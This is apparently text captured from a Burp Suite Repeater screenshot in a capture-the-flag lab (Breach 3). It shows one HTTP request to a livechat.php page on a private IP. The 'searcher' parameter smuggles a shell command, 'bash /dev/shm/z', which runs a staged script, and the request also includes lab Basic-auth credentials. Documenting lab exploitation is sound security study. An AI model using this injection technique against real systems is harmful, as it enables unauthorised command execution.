 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /breach3/thebobscloudhostingllc/livechat.php?searcher=bash+/dev/shm/z HTTP/1.1
2 Host: 192.168.179.150:8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bWlsdG9uOnRoZWxhc3RzdHJhdw==
8 Connection: close
9 Referer: http://192.168.179.150:8/breach3/thebobscloudhostingllc/livechat.php
10 Cookie: PHPSESSID=fca3dlko9dnv3evls2kqp6bm60
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14